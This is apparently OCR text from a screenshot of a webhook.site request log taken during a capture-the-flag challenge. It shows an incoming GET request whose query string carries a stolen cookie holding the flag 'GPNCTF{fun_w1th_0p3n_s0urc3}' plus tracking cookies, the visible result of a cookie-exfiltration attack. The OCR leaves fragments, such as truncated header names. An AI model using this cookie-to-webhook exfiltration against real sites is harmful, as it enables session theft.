 EQUESTS (2/100) Newest First
earch Query ?
GET #3225f 188.140.41.1
6/01/2024 11:03:22 AM
GET #87a99 46.232.224.165
6/01/2024 11:03:21 AM
Request Details Permalink Raw content Copy as
GET https://webhook.site/f01debc3-c5e8-4a9f-ab8f-2189a1656cae?c=flag=GPNCTF{fun_w1th_0p3n_s0urc3};%20__u...
Host 46.232.224.165 Whois Shodan Netify Censys
Date 06/01/2024 11:03:21 AM (an hour ago)
Size 0 bytes
Time 0.001 sec
ID 87a99017-c348-4834-b969-37cf469e95c2
Query strings
c flag=GPNCTF{fun_w1th_0p3n_s0urc3}; __utma=36539063.652592420.1717239697.17172396...
No content
Hea
conn
acce
refer
sec-
sec-
sec-
acce
user
upgr
sec-
sec-
sec-
host
cont
cont
Forr
(emp